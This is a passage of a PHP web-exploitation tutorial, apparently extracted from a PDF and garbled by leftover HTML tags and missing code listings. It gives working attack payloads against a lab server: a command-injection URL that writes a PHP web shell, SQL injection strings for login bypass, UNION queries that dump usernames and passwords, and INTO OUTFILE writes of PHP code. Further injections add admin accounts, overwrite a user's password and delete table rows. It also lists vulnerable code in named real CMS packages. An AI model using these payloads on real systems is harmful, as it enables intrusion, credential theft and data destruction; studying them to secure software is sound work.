compromise of sensitive informati<strong>on</strong> or possibly executi<strong>on</strong> of code if what is being read is interpreted.<br />
<strong>Exploit</strong>ing fopen() may be part of exploiting a File Write vulnerability, if you were able to have any input into<br />
what is being written you could have Remote <strong>PHP</strong> Code Executi<strong>on</strong>.<br />
file()<br />
Descripti<strong>on</strong>:<br />
array file ( string $filename [, int $flags= 0 [, resource $c<strong>on</strong>text ]] )<br />
Reads the c<strong>on</strong>tents of the file specificed in $filename into an array, functi<strong>on</strong> usually <strong>on</strong>ly takes <strong>on</strong>e<br />
parameter.<br />
If fopen_wrappers has been enabled <strong>on</strong> <strong>PHP</strong> the filename can be a URL and file() can read remote files.<br />
Depending <strong>on</strong> whether or not allow_url_fopen is enabled and what is d<strong>on</strong>e with the data In the array.<br />
file(), readfile(), file_get_c<strong>on</strong>tents() could be used to perform Remote Code Executi<strong>on</strong>.<br />
readfile()<br />
Descripti<strong>on</strong>:<br />
int readfile ( string $filename [, bool $use_include_path= false [, resource $c<strong>on</strong>text ]] )<br />
Returns an Integer, the number of bytes read from the file into the output buffer ($c<strong>on</strong>text).<br />
file_get_c<strong>on</strong>tents()<br />
Descripti<strong>on</strong>:<br />
string file_get_c<strong>on</strong>tents ( string $filename [, int $flags= 0 [, resource $c<strong>on</strong>text [, int $offset=<br />
-1 [, int $maxlen= -1 ]]]] )<br />
This functi<strong>on</strong> is similar to file(), except that file_get_c<strong>on</strong>tents() returns the file in a string, starting at the<br />
specified offset.<br />
Page 47
fgets()<br />
Descripti<strong>on</strong>:<br />
string fgets ( resource $handle [, int $length ] )<br />
Reads a line from a file pointed from a file handle.<br />
glob()<br />
Descripti<strong>on</strong>:<br />
array glob ( string $pattern [, int $flags= 0 ] )<br />
The glob() functi<strong>on</strong> searches for all the pathnames and files matching the given pattern.<br />
Page 48
Command Executi<strong>on</strong> Vulnerabilities<br />
Introducti<strong>on</strong><br />
<strong>Exploit</strong>ing Command Executi<strong>on</strong> Vulnerabilities in <strong>PHP</strong> is just like exploiting any other form of injecti<strong>on</strong> in any<br />
programming language. You must be able to inject code which does not raise any c<strong>on</strong>diti<strong>on</strong> <strong>on</strong> any validati<strong>on</strong><br />
and is not altered/sanitised before it gets to it's destinati<strong>on</strong>. At it's destinati<strong>on</strong>, in this case a <strong>PHP</strong> Functi<strong>on</strong><br />
that can be used for executing operating system commands (such as system() ) the user input must be<br />
formatted so that is executes in c<strong>on</strong>text with the other supplied data to the functi<strong>on</strong>. This is not a comm<strong>on</strong><br />
vulnerability discovered in <strong>PHP</strong> applicati<strong>on</strong>s, at least not any more. Programmers would obviously be careful<br />
when allowing user input to be part of data sent to a functi<strong>on</strong> that could be used for executing operating<br />
system commands. Although of course there are people out there of course that are not caring about or<br />
handling validati<strong>on</strong>.<br />
querydomain.php<br />
<br />
Page 49
What You Need To Know<br />
When exploiting a Command Executi<strong>on</strong> vulnerability it is most likely that your user input c<strong>on</strong>catenated with<br />
other strings and then sent to the desired functi<strong>on</strong>, so the operating system command can be executed.<br />
Sites that do queries such as a Ping and/or Whois may form a string from user data and hard coded string(s)<br />
to ping or query a host for example.<br />
When this is the case it is most likely what you will be doing to exploit the vulnerability is either altering the<br />
existing command (parameters) or appending another command to be executed.<br />
When can use the | or & character to append other commands <strong>on</strong>to the <strong>on</strong>e being executed.<br />
We can use back ticks ` ` in order to encapsulate commands to be evaluated and then output<br />
Being that another string “-n 4 ” is being appending <strong>on</strong>to our string after our string is appended to “ ping “, we<br />
have to terminate the string with a NULL character.<br />
URL (GET Request):<br />
http://10.0.0.4/CommandExecuti<strong>on</strong>/querydomain.php?domain=yahoo.com|driverquery%00<br />
Page 50
Remote Command Executi<strong>on</strong> → File Write → Shell Execute<br />
URL (GET Request):<br />
http://10.0.0.4/CommandExecuti<strong>on</strong>/querydomain.php?domain=yahoo.com|echo%20%22%3C?php<br />
%20echo%20system($_GET['cmd']);%20?%3E%22%20%3E%20h4xex3c.php%00<br />
Page 51
URL (GET Request):<br />
http://10.0.0.4/CommandExecuti<strong>on</strong>/h4xex3c.php?cmd=dir<br />
Page 52
<strong>Exploit</strong>able Functi<strong>on</strong>s<br />
system()<br />
Descripti<strong>on</strong>:<br />
string system ( string $command [, int &$return_var ] )<br />
Executes a system command and returns the output, Identical to the C functi<strong>on</strong> system();<br />
passthru()<br />
Descripti<strong>on</strong>:<br />
void passthru ( string $command [, int &$return_var ] )<br />
exec()<br />
Descripti<strong>on</strong>:<br />
string exec ( string $command [, array &$output [, int &$return_var ]] )<br />
popen()<br />
Descripti<strong>on</strong>:<br />
resource popen ( string $command , string $mode )<br />
Opens a pipe to a process executed by forking the command given by command.<br />
shell_exec()<br />
Descripti<strong>on</strong>:<br />
string shell_exec ( string $cmd )<br />
Page 53
SQL Injecti<strong>on</strong> Vulnerabilities<br />
Introducti<strong>on</strong><br />
What Is SQL Injecti<strong>on</strong>? SQL Injecti<strong>on</strong> <strong>Exploit</strong>ati<strong>on</strong> is when the a SQL Query string is passed to the database<br />
that c<strong>on</strong>tains user input, and that user input is crafted to execute in the c<strong>on</strong>text of the other part of the SQL<br />
Query to do something the attacker intended.<br />
At the same time, insufficient validati<strong>on</strong> (or lack thereof) or sanitati<strong>on</strong> of the user input is what leads to the<br />
user compromising the SQL Query string.<br />
When an SQL Query is injected into the statement can be appended to and/or terminated.<br />
Items Covered in this secti<strong>on</strong> (SQL Injecti<strong>on</strong>):<br />
*Bypassing Authenticati<strong>on</strong> via SQL Injecti<strong>on</strong>.<br />
*Terminating a SQL Query.<br />
*Injecting a UNION to retrieve additi<strong>on</strong> informati<strong>on</strong> from the database.<br />
*Injecting a UNION Statement with a INTO OUTFILE for File Writing.<br />
*Injecting into INSERT Statements.<br />
*Injecting into INSERT Statement and Performing a SQL Subquery.<br />
*Injecting into UPDATE statements.<br />
*Injecting into a DELETE statement.<br />
*Examples of SQL Injecti<strong>on</strong> vulnerabilities in real world applicati<strong>on</strong>s.<br />
Page 54
magic_quotes_gpc<br />
What is magic_quotes_GPC ?<br />
magic_quotes_gpc is a feature in <strong>PHP</strong> used for automatically escaping incoming data c<strong>on</strong>tained in GET,<br />
POST, COOKIE variables.<br />
Characters such as ' (single quote), “ (double quote) and \ (backslash) are escaped with a backslash \.<br />
This would be identical running the functi<strong>on</strong> addslashes() <strong>on</strong> all GET, POST and COOKIE variables.<br />
magic_quotes_gpc and SQL Injecti<strong>on</strong><br />
If <strong>PHP</strong> has magic_quotes_gpc enabled then an attempt to break out of a value in a statement using a single<br />
quote will fail, because it will be escaped with a backslash \. A single quote (') will be preceded with a<br />
backslash (\').<br />
If you are able to execute <strong>PHP</strong> Code you can use the get_magic_quotes_gpc functi<strong>on</strong> to see if it is turned off<br />
or <strong>on</strong>.<br />
magic_quotes_gpc has been DEPRECATED since <strong>PHP</strong> 5.3.0 and REMOVED <strong>PHP</strong> 6.0.0.<br />
Page 55
Basic Injecti<strong>on</strong><br />
–<br />
Authenticati<strong>on</strong> Bypass<br />
Below we have a FORM which POST's a username and password to our .php file that becomes part of an<br />
SQL SELECT Statement used to verify the login credentials against those in the database.<br />
LoginAuthForm.html:<br />
<br />
Username: <br />
<br />
Password: <br />
<br />
<br />
LoginAuthBypass.php:<br />
<br />
Page 56
We attempt authenticati<strong>on</strong> and try to “ guess ” the administrator password, imagining we have already<br />
managed to obtain through what ever means the administrator username.<br />
HTML Form POST:<br />
Value Name<br />
username<br />
password<br />
Value Data<br />
admin<br />
admin<br />
Page 57
HTML Form POST:<br />
Value Name<br />
username<br />
password<br />
Value Data<br />
admin<br />
crackwh0re<br />
Page 58
HTML Form POST:<br />
Value Name<br />
username<br />
password<br />
Value Data<br />
admin<br />
' OR 'y'='z<br />
Being that the password is not (meant to be) known for the admin user, we have to append something <strong>on</strong>to<br />
the query which evaluates to TRUE, not FALSE.<br />
Page 59
HTML Form POST:<br />
Value Name<br />
username<br />
password<br />
Value Data<br />
admin<br />
' OR 'y'='y<br />
With the OR statement we append <strong>on</strong>to the query we evaluate the query to true by making a comparis<strong>on</strong><br />
between the character 'y' and itself.<br />
Page 60
Authenticati<strong>on</strong> Bypass [Example]<br />
You probably noticed in the database posted above that <strong>on</strong>e of the users had an MD5 Hash for a password.<br />
This was because this was inserted using a HTML Form which created an MD5 hash from the password<br />
string. This Form is used later <strong>on</strong> as an example of Injecti<strong>on</strong> into an INSERT statement used for creating a<br />
record of the user in the database.<br />
In this example the password field is an MD5, so the username is the point of injecti<strong>on</strong>.<br />
Obviously you cannot do an Injecti<strong>on</strong> from a field which becomes an MD5 hash of a string.<br />
LoginAuthForm.html:<br />
<br />
Username: <br />
<br />
Password: <br />
<br />
<br />
LoginAuthBypass.php:<br />
<br />
Page 61
Taken from the MySQL (5.1) Manual: http://dev.mysql.com/doc/refman/5.1/en/comments.html<br />
MySQL Server supports three comment styles:<br />
From a “#” character to the end of the line.<br />
From a “--<br />
” sequence to the end of the line. In MySQL, the “-- ” (double-dash) comment style requires<br />
the sec<strong>on</strong>d dash to be followed by at least <strong>on</strong>e whitespace or c<strong>on</strong>trol character (such as a space, tab,<br />
newline, and so <strong>on</strong>). This syntax differs slightly from standard SQL comment syntax, as discussed in Secti<strong>on</strong><br />
1.7.5.6, “'--' as the Start of a Comment ”.<br />
From a /* sequence to the following */ sequence, as in the C programming language. This syntax<br />
allows a comment to extend over multiple lines because the beginning and closing sequences need not be<br />
<strong>on</strong> the same line.<br />
MySQL Server supports some variants of C-style comments. These enable you to write code that includes<br />
MySQL extensi<strong>on</strong>s, but is still portable, by using comments of the following form:<br />
/*! MySQL-specific code */<br />
In this case, MySQL Server parses and executes the code within the comment as it would any other SQL<br />
statement, but other SQL servers will ignore the extensi<strong>on</strong>s. For example, MySQL Server recognizes the<br />
STRAIGHT_JOIN keyword in the following statement, but other servers will not:<br />
SELECT /*! STRAIGHT_JOIN */ col1 FROM table1,table2 WHERE ...<br />
If you add a versi<strong>on</strong> number after the “!”<br />
character, the syntax within the comment is executed <strong>on</strong>ly if the<br />
MySQL versi<strong>on</strong> is greater than or equal to the specified versi<strong>on</strong> number. The TEMPORARY keyword in the<br />
following comment is executed <strong>on</strong>ly by servers from MySQL 3.23.02 or higher:<br />
CREATE /*!32302 TEMPORARY */ TABLE t (a INT);<br />
The comment syntax just described applies to how the mysqld server parses SQL statements. The mysql<br />
client program also performs some parsing of statements before sending them to the server. (It does this to<br />
determine statement boundaries within a multiple-statement input line.)<br />
The use of short-form mysql commands such as \C within multi-line /* ... */ comments is not supported.<br />
Page 62
HTML Form POST:<br />
Value Name<br />
Value Data<br />
username admin' OR 'x'='x --<br />
password<br />
x<br />
In the example above we inject into the $username variable that is part of the SQL Query string and<br />
comment out the rest of the query.<br />
Page 63
Injecti<strong>on</strong> [SELECT Statement]<br />
Injecti<strong>on</strong> into a SELECT Statement is the most comm<strong>on</strong> SQL Injecti<strong>on</strong> attack.<br />
A SELECT Statement is not a DML Statement but is used for Data Retrieval. This can be very powerful, as<br />
Injecti<strong>on</strong> into a SELECT Statements means potentially access to informati<strong>on</strong> in the database.<br />
And we all know databases have c<strong>on</strong>tain all sorts of interesting/sensitive informati<strong>on</strong>.<br />
SELECT Statement Example:<br />
SELECT * FROM CATEGORY WHERE CATEGORY_ID = 1<br />
<strong>PHP</strong> Code Example:<br />
$result = mysql_query("SELECT * FROM CATEGORY WHERE CATEGORY_ID = $ID", “mydb”);<br />
HTTP GET Request Example:<br />
http://server.com/category.php?ID=1<br />
In regards to Injecti<strong>on</strong> into SELECT Statements the User Input, the Point of Injecti<strong>on</strong> is usually after the<br />
WHERE clause and is a value(s) searched for in a specified column(s).<br />
What does this mean in regards to SQL Injecti<strong>on</strong>? It means that we are unable to manipulate the Columns<br />
selected and the Table which they are selected from, because it isn't made up of user input.<br />
This means short of another SQL Statement joined <strong>on</strong>to the SELECT Statement<br />
UNION Statement Example:<br />
SELECT CATEGORY_ID, CATEGORY_NAME FROM CATEGORY WHERE CATEGORY_ID = '1'<br />
UNION SELECT SECTION_ID, SECTION_NAME FROM SECTION WHERE<br />
CATEGORY_CATEGORY_ID = '1'<br />
Note: The column data types and number of columns match (ID's are Integer, Names are Strings.)<br />
With a UNION Statement you are able to add <strong>on</strong>to an existing SELECT Statement.<br />
A UNION Statement can be used when injecting into a SELECT Query which does NOT already have a<br />
UNION Statement.<br />
Page 64
MySQL UNION Syntax<br />
SELECT ...<br />
UNION [ALL | DISTINCT] SELECT ...<br />
[UNION [ALL | DISTINCT] SELECT ...]<br />
UNION is used to combine the result from multiple SELECT statements into a single result set.<br />
The column names from the first SELECT statement are used as the column names for the results returned.<br />
Selected columns listed in corresp<strong>on</strong>ding positi<strong>on</strong>s of each SELECT statement should have the same data<br />
type. (For example, the first column selected by the first statement should have the same type as the first<br />
column selected by the other statements.)<br />
If the data types of corresp<strong>on</strong>ding SELECT columns do not match, the types and lengths of the columns in<br />
the UNION result take into account the values retrieved by all of the SELECT statements. For example,<br />
c<strong>on</strong>sider the following:<br />
mysql> SELECT REPEAT('a',1) UNION SELECT REPEAT('b',10);<br />
+---------------+<br />
| REPEAT('a',1) |<br />
+---------------+<br />
| a |<br />
| bbbbbbbbbb |<br />
+---------------+<br />
(In some earlier versi<strong>on</strong>s of MySQL, <strong>on</strong>ly the type and length from the first SELECT would have been used<br />
and the sec<strong>on</strong>d row would have been truncated to a length of 1.)<br />
The SELECT statements are normal select statements, but with the following restricti<strong>on</strong>s:<br />
Only the last SELECT statement can use INTO OUTFILE. (However, the entire UNION result is written to the<br />
file.)<br />
HIGH_PRIORITY cannot be used with SELECT statements that are part of a UNION. If you specify it for the<br />
first SELECT, it has no effect. If you specify it for any subsequent SELECT statements, a syntax error results.<br />
The default behavior for UNION is that duplicate rows are removed from the result. The opti<strong>on</strong>al DISTINCT<br />
Page 65
keyword has no effect other than the default because it also specifies duplicate-row removal. With the<br />
opti<strong>on</strong>al ALL keyword, duplicate-row removal does not occur and the result includes all matching rows from<br />
all the SELECT statements.<br />
Read More:<br />
http://dev.mysql.com/doc/refman/5.1/en/uni<strong>on</strong>.html<br />
Page 66
Category Table:<br />
CREATE TABLE `category` (<br />
`CATEGORY_ID` int(10) unsigned NOT NULL AUTO_INCREMENT,<br />
`CATEGORY_NAME` varchar(50) NOT NULL DEFAULT '',<br />
PRIMARY KEY (`CATEGORY_ID`)<br />
)<br />
CategoryInjecti<strong>on</strong>.php:<br />
<br />
CONCAT_WS() stands for C<strong>on</strong>catenate With Separator and is a special form of CONCAT(). The first<br />
argument is the separator for the rest of the arguments. The separator is added between the strings to be<br />
c<strong>on</strong>catenated. The separator can be a string, as can the rest of the arguments. If the separator is NULL, the<br />
result is NULL.<br />
SELECT CONCAT_WS(':','Username','Password');<br />
Username:Password<br />
Page 67
URL (GET Request):<br />
http://10.0.0.4/SQLInjecti<strong>on</strong>/CategoryInjecti<strong>on</strong>.php?ID=1'%20UNION%20SELECT%20CONCAT_WS(':',<br />
%20USER_NAME,%20PASSWORD)%20FROM%20USERS%20WHERE%20USER_ID%20=%20'1<br />
Page 68
SELECT Statement Injecti<strong>on</strong> [Example]<br />
Secti<strong>on</strong> Table:<br />
CREATE TABLE `secti<strong>on</strong>` (<br />
`SECTION_ID` int(10) unsigned NOT NULL AUTO_INCREMENT,<br />
`SECTION_NAME` varchar(45) NOT NULL DEFAULT '',<br />
`SECTION_CODE` varchar(3) NOT NULL DEFAULT '',<br />
`CATEGORY_CATEGORY_ID` int(10) unsigned NOT NULL DEFAULT '0',<br />
PRIMARY KEY (`SECTION_ID`),<br />
KEY `FK_CATEGORY_CATEGORY_ID` (`CATEGORY_CATEGORY_ID`),<br />
CONSTRAINT `FK_CATEGORY_CATEGORY_ID` FOREIGN KEY<br />
(`CATEGORY_CATEGORY_ID`) REFERENCES `category` (`CATEGORY_ID`)<br />
)<br />
Secti<strong>on</strong>Injecti<strong>on</strong>.php:<br />
<br />
Page 69
URL (GET Request):<br />
http://10.0.0.4/SQLInjecti<strong>on</strong>/Secti<strong>on</strong>Injecti<strong>on</strong>.php?ID=1'%20UNION%20SELECT%201%20FROM<br />
%20USERS%20WHERE%20USER_ID%20=%20'1<br />
Page 70
URL (GET Request):<br />
http://10.0.0.4/SQLInjecti<strong>on</strong>/Secti<strong>on</strong>Injecti<strong>on</strong>.php?ID=1'%20UNION%20SELECT<br />
%201,%201,%201%20FROM%20USERS%20WHERE%20USER_ID%20=%20'1<br />
Page 71
URL (GET Request):<br />
http://10.0.0.4/SQLInjecti<strong>on</strong>/Secti<strong>on</strong>Injecti<strong>on</strong>.php?ID=1'%20UNION%20SELECT<br />
%201,%201,%201%20,%201%20FROM%20USERS%20WHERE%20USER_ID%20=%20'1<br />
In most databases Integers will be cast to a String if the matching column in the SELECT statement of the<br />
UNION Query is a String. Some databases are stricter than others <strong>on</strong> column data types matching and<br />
casting between different types.<br />
Page 72
URL (GET Request):<br />
http://10.0.0.4/SQLInjecti<strong>on</strong>/Secti<strong>on</strong>Injecti<strong>on</strong>.php?ID=1'%20UNION%20SELECT%20'characterString',<br />
%20'characterString',%20'characterString',%20'characterString'%20FROM%20USERS%20WHERE<br />
%20USER_ID%20=%20'1<br />
It appears that the MySQL Server I have setup <strong>on</strong> my Windows box is not strict about column data types at<br />
all and will allow an Integer column to be matched with a String.<br />
Page 73
URL (GET Request):<br />
http://10.0.0.4/SQLInjecti<strong>on</strong>/Secti<strong>on</strong>Injecti<strong>on</strong>.php?ID=1'UNION%20SELECT%201,%20CONCAT_WS(':',<br />
%20USER_NAME,%20PASSWORD),%201,%201%20FROM%20USERS%20WHERE%20USER_ID%20=<br />
%20'4<br />
We inject a UNION statement with the equal (and correct data type) amount of columns and select and<br />
c<strong>on</strong>catenate a username and password from the USERS table and return it as a single column.<br />
Page 74
SELECT Statement Injecti<strong>on</strong><br />
–<br />
Remote Code Executi<strong>on</strong><br />
URL (GET Request):<br />
http://10.0.0.4/SQLInjecti<strong>on</strong>/Secti<strong>on</strong>Injecti<strong>on</strong>.php?ID=1'UNION%20SELECT%201,%20'h4x0red',<br />
%201,%201%20FROM%20USERS%20WHERE%20USER_ID%20=%20'4'%20INTO%20OUTFILE<br />
%20'h4x.txt<br />
The MySQL user 'aelphaeis' is denied access to write a file to disk. This is because the user account has not<br />
been granted the permissi<strong>on</strong>s needed to do so.<br />
Page 75
We enabled functi<strong>on</strong>s that need FILE Permissi<strong>on</strong>s to run.<br />
And then grant the privileges needed to be user to use them.<br />
show grants for 'aelphaeis'<br />
GRANT ALL PRIVILEGES ON mydb.* FOR 'aelphaeis'<br />
show grants for 'aelphaeis'<br />
Of course in the real world granting ALL privileges to a user is asking for trouble if they do not need them.<br />
If a program needs to use a MySQL FILE Functi<strong>on</strong> then you can just GRANT them FILE permissi<strong>on</strong>s.<br />
Page 76
URL (GET Request):<br />
http://10.0.0.4/SQLInjecti<strong>on</strong>/Secti<strong>on</strong>Injecti<strong>on</strong>.php?ID=-666'%20UNION%20SELECT%201,%20'phpcode',<br />
%201,%201%20INTO%20OUTFILE%20'C://apache2triad//htdocs//h4x.txt'%20FROM%20USERS<br />
%20WHERE%20USER_ID%20=%20'1<br />
If we open h4x.txt you should find the file is empty, this is because the where clause of the UNION will return<br />
false as there is no with the ID of 1 because that user was deleted from the database.<br />
Page 77
URL (GET Request):<br />
http://10.0.0.4/SQLInjecti<strong>on</strong>/Secti<strong>on</strong>Injecti<strong>on</strong>.php?ID=-666'%20UNION%20SELECT%201,%20'phpcode',<br />
%201,%201%20INTO%20OUTFILE%20'C://apache2triad//htdocs//h4x.txt'%20FROM%20USERS<br />
%20WHERE%20USER_ID%20=%20'2<br />
C<strong>on</strong>tents of h4x.txt<br />
1 phpcode 1 1<br />
Well now we have written our own text into a file. But how can this be used for command executi<strong>on</strong>.<br />
This is just an example of a file write to the disk, in the next example we will write <strong>PHP</strong> Code to be executed.<br />
Page 78
<strong>PHP</strong> Code:<br />
<br />
URL (GET Request with URL Encode for <strong>PHP</strong> Code):<br />
http://10.0.0.4/SQLInjecti<strong>on</strong>/Secti<strong>on</strong>Injecti<strong>on</strong>.php?ID=-666'%20UNION%20SELECT%201,%20'%3C?php<br />
%20echo%20%22%3CB%3E<strong>PHP</strong>%20Code%20Executed%20...%3C/B%3E%22;%20?%3E',<br />
%201,%201%20INTO%20OUTFILE%20'C://apache2triad//htdocs//h4x.php'%20FROM%20USERS<br />
%20WHERE%20USER_ID%20=%20'2<br />
h4x.php C<strong>on</strong>tents:<br />
1 1 1<br />
Page 79
URL (GET Request):<br />
http://10.0.0.4/h4x.php<br />
Page 80
Injecti<strong>on</strong> [INSERT Statement]<br />
Priv_Users Table:<br />
CREATE TABLE `priv_users` (<br />
`PRIV_USER_ID` int(10) unsigned NOT NULL AUTO_INCREMENT,<br />
`USER_NAME` varchar(50) NOT NULL DEFAULT '',<br />
`PASSWORD` varchar(50) NOT NULL DEFAULT '',<br />
`SUPER_ADMIN` tinyint(1) NOT NULL DEFAULT '0',<br />
`EMAIL` varchar(80) DEFAULT NULL,<br />
PRIMARY KEY (`PRIV_USER_ID`)<br />
)<br />
RegisterPrivUser.html:<br />
PRIV USER REGISTRATION<br />
<br />
<br />
<br />
*Username: <br />
<br />
*Password: <br />
<br />
<br />
Email (Opti<strong>on</strong>al): <br />
<br />
<br />
<br />
<br />
Page 81
RegisterPrivUser.php:<br />
<br />
Page 82
HTML Form POST:<br />
Value Name<br />
username_register<br />
Value Data<br />
hacked_superadmin<br />
password_register<br />
email_register h4x@gmail.com', 1) #<br />
Page 83
HTML Form POST:<br />
Value Name<br />
username_register<br />
Value Data<br />
priv_user<br />
password_register<br />
email_register<br />
priv_user@gmail.com', 0), ('priv_user2', 'password',<br />
'priv_user2@gmail.com', 1) #<br />
In the example above we inject into the INSERT statement and append an extra row to be added with that<br />
INSERT statement.<br />
Page 84
INSERT Subquery Injecti<strong>on</strong> [Example]<br />
HTML Form POST:<br />
Value Name<br />
username_register<br />
Value Data<br />
priv_user3<br />
password_register<br />
email_register<br />
email@gmail.com', 0), ('loginuserpass', 'password',<br />
(SELECT CONCAT_WS(':', USER_NAME,<br />
PASSWORD) FROM USERS WHERE USER_ID =<br />
5), 1) #<br />
<strong>Database</strong> Users Table Row:<br />
Username Password SUPER_ADMIN EMAIL<br />
Page 85
Injecti<strong>on</strong> [UPDATE Statement]<br />
ChangeUserPassword.html:<br />
CHANGE USER PASSWORD<br />
<br />
<br />
<br />
Username: <br />
<br />
<br />
Password: <br />
<br />
<br />
New Password: <br />
<br />
C<strong>on</strong>firm: <br />
<br />
<br />
<br />
Page 86
ChangeUserPassword.php:<br />
<br />
Page 87
HTML Form POST:<br />
Value Name<br />
Value Data<br />
username username' OR 'x'='x' #<br />
password<br />
password1<br />
password2<br />
newpassword<br />
newpassword<br />
<strong>Database</strong> Table BEFORE UPDATE Injecti<strong>on</strong>:<br />
Page 88
<strong>Database</strong> Table BEFORE UPDATE Injecti<strong>on</strong>:<br />
Page 89
UPDATE Statement Injecti<strong>on</strong> [Example]<br />
ChangeUserEmail.html:<br />
CHANGE USER EMAIL<br />
<br />
<br />
<br />
Username: <br />
<br />
<br />
Password: <br />
<br />
<br />
New Email Address: <br />
<br />
C<strong>on</strong>firm Email: <br />
<br />
<br />
<br />
Page 90
ChangeUserEmail.php:<br />
<br />
Page 91
<strong>Database</strong> Table BEFORE UPDATE Injecti<strong>on</strong>:<br />
If we wish to insert a username and password into the database, we can use something like the below code<br />
to do so.,<br />
We will need to insert the MD5 hash of a password, Being that <strong>on</strong> a web applicati<strong>on</strong> level the user<br />
credentials that are checked are the username and the MD5 hash of the password.<br />
String2MD5.php:<br />
<br />
Page 92
HTML Form POST:<br />
Value Name<br />
username<br />
Value Data<br />
crackhead<br />
password<br />
email1 hacked@email.com', PASSWORD =<br />
'f86bab76a040fd185c26789b3ee896f6' WHERE<br />
USER_NAME = 'd<strong>on</strong>keytr0n' #<br />
email2 hacked@email.com', PASSWORD =<br />
'f86bab76a040fd185c26789b3ee896f6' WHERE<br />
USER_NAME = 'd<strong>on</strong>keytr0n' #<br />
Page 93
<strong>Database</strong> Table AFTER UPDATE Injecti<strong>on</strong>:<br />
If you look carefully you can see that the user 'd<strong>on</strong>keytr0n' has had their PASSWORD changed to an MD5 of<br />
the new password.<br />
Page 94
DELETE Statement Injecti<strong>on</strong><br />
When injecting into a DELETE Statement unless the script your attacking is c<strong>on</strong>nected to a MS SQL<br />
<strong>Database</strong> (so you can batch queries) the <strong>on</strong>ly thing you will be able to do is delete row(s) in a table.<br />
In the example shown, the username value in the SQL Query will be escaped and then the entire query<br />
manipulated to be true, so all database columns in the table are deleted.<br />
<strong>Database</strong> Table BEFORE DELETE Injecti<strong>on</strong>:<br />
Page 95
DeleteUser.php:<br />
<br />
Page 96
The point of user input in this piece of code is the cookie sent from the browser to the server.<br />
So in this case we will have to create a cookie. I am choosing to do this with a Firefox Plug-in called Add/Edit<br />
Cookies.<br />
Page 97
HTTP Cookie C<strong>on</strong>tents:<br />
Value Name<br />
Name<br />
Value Data<br />
usercred<br />
C<strong>on</strong>tent fuck' OR USER_ID = 1<br />
#:99754106633f94d350db34d548d6091a<br />
Host 10.0.0.4<br />
Path /<br />
<strong>Database</strong> Table AFTER DELETE Injecti<strong>on</strong>:<br />
Page 98
Examples of SQL Injecti<strong>on</strong> Vulnerabilities<br />
Demo4 CMS beta01<br />
http://downloads.sourceforge.net/demo4<br />
File: /index.php<br />
<br />
<br />
<br />
<br />
<br />
<br />
Page 99
HoMaP-CMS 0.1<br />
http://sourceforge.net/projects/homap<br />
File: /index.php<br />
if(!isset($_REQUEST['go'])) {<br />
$_REQUEST['go'] = $_settings['startpage'];<br />
//$_REQUEST['parm'] = $_settings['startpram'];<br />
}<br />
$base_db->q("SELECT * FROM plugins WHERE name = '".$_REQUEST['go']."'");<br />
if($base_db->n() != 0) {<br />
$res= $base_db->a();<br />
include($_settings['pluginpath'].$res['name']."/".$res['pluginfile']); // das Plugin wird<br />
geladen<br />
}<br />
Butterfly Organizer 2.0.1<br />
http://www.butterflymedia.ro/products/organizer/<br />
File: /view.php<br />
BibCiter 1.4<br />
http://bibciter.sourceforge.net/<br />
File: /functi<strong>on</strong>s/functi<strong>on</strong>s_queries.php<br />
<br />
<br />
Page 101
Grestul 1.0.7<br />
http://grestul.com/<br />
File: /admin/login.php<br />
<br />
Page 102
Kjtechforce mailman Beta-1<br />
http://sourceforge.net/projects/kjtechforce/<br />
File: /activate.php<br />
if(!empty($_GET['code']) && strlen($_GET['code'])==40){<br />
require_<strong>on</strong>ce "dao/ActivatorDao.class.php";<br />
$code = h($_GET['code']);<br />
$actdao = new ActivatorDao($code);<br />
if($actdao->isExistsCode()){<br />
$user_id = $actdao->getUserId();<br />
require_<strong>on</strong>ce "dao/MailManUserDao.class.php";<br />
$dao = new MailManUserDao($user_id);<br />
$dao->setActivated();<br />
$command = array('C<strong>on</strong>graturati<strong>on</strong> ! go index');<br />
}<br />
}else{<br />
}<br />
$actdao->delete();<br />
$command = array(''.$code.' is not found');<br />
File: /dao/ActivatorDao.class.php<br />
public functi<strong>on</strong> ActivatorDao($_code){<br />
...<br />
public functi<strong>on</strong> delete(){<br />
$this->c<strong>on</strong>nect();<br />
$sql = "DELETE FROM mailman_activator WHERE code='".$this-<br />
>code."'";<br />
// echo '[DEBUG]'.$sql.'';<br />
$count = $this->pdo->exec($sql);<br />
$this->close();<br />
$this->exists = true;<br />
}<br />
?><br />
}<br />
return $count;<br />
Page 103
Insecure Cookie Handling<br />
Cookies Explained<br />
What Is A Cookie?<br />
A HTTP Cookie is a small amount of text sent from a Web Server to a Client Web Browser, this text is stored<br />
as a file <strong>on</strong> hard disk which is read by the browser. Each time the client makes a request from the server, the<br />
cookie is read and sent to the web server.<br />
What Are Attributes of a Cookie?<br />
setcookie(name, value, expire, path, domain);<br />
Name – The name of the Cookie in the $_COOKIE[] array.<br />
Value – The value to be stored inside the cookie, multiple values are usually separated by a col<strong>on</strong>.<br />
Expire – When the Cookie will expire and no l<strong>on</strong>ger be sent by the client browser to the web server.<br />
Path – The path of the file <strong>on</strong> the server.<br />
Domain – The domain name of the web site you are accessing.<br />
What Are Cookies Used For?<br />
Cookies are used by the web server to identify different users of a web applicati<strong>on</strong>.<br />
With out the use of HTTP Cookies HTTP Transacti<strong>on</strong>s would be stateless and requests of different <strong>PHP</strong><br />
pages would just be individual unrelated requests.<br />
Cookies can be used for storing an identifier <strong>on</strong> the client that can be sent to the web server that can be<br />
referenced. Cookies may be used to hold an identifier to relates to a $_SESSION[] variable that holds<br />
informati<strong>on</strong> <strong>on</strong> the user.<br />
Cookies are of course also used for authenticati<strong>on</strong>, they usually c<strong>on</strong>tain a username, password and<br />
sometimes another identifier.<br />
Page 104
<strong>Exploit</strong>ing Insecure Cookie Handling<br />
I have made a simple example to dem<strong>on</strong>strate the Creati<strong>on</strong> and Management of a cookie for access to an<br />
“ Administrator page ”. In this example there are 2 <strong>PHP</strong> Files (<strong>on</strong>e for Cookie Creati<strong>on</strong>, and <strong>on</strong>e for<br />
Authenticati<strong>on</strong>) and a HTML Form that POST's a Username and Password for identificati<strong>on</strong>.<br />
HTML Form Code:<br />
<br />
Username: <br />
<br />
Password: <br />
<br />
<br />
The username and password that Is POST by the HTML Form is sent to InsecureCookieCreati<strong>on</strong>.php.<br />
Page 105
InsecureCookieCreati<strong>on</strong>.php<br />
<br />
In the example both the admin username, admin password and email are hard coded into the <strong>PHP</strong> script.<br />
Since this is just an example there is no need for the script to have database access, although this would<br />
usually be the case.<br />
Page 106
Once the user is authorised a cookie is created for authenticati<strong>on</strong> that c<strong>on</strong>tains the username and user email<br />
separated by a col<strong>on</strong>.<br />
